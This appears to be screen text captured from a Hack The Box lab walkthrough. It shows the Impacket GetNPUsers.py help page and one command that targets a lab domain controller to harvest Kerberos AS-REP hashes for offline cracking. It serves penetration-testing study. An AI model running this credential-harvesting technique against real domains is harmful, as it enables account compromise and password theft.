 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
16:00
root@gibson
File Edit View Search Terminal Help
└── [★]$ GetNPUsers.py -h
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
usage: GetNPUsers.py [-h] [-request] [-outputfile OUTPUTFILE] [-format {hashcat,john}] [-usersfile USERSFILE] [-ts] [-debug]
[-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-dc-ip ip address]
target
Queries target domain for users with 'Do not require Kerberos preauthentication' set and export their TGTs for cracking
positional arguments:
target domain/username[:password]
optional arguments:
-h, --help show this help message and exit
-request Requests TGT for users and output them in JtR/hashcat format (default False)
-outputfile OUTPUTFILE
Output filename to write ciphers in JtR/hashcat format
-format {hashcat,john}
format to save the AS_REQ of users without pre-authentication. Default is hashcat
-usersfile USERSFILE File with user per line to test
-ts Adds timestamp to every logging output
-debug Turn DEBUG output ON
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If
valid credentials cannot be found, it will use the ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in the target
parameter
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└── [★]$ GetNPUsers.py -dc-ip 10.10.10.192 -no-pass -usersfile users.lst blackfield/
[0] 0:sudo- 1:bash* "parrot" 16:00 01-Oct-20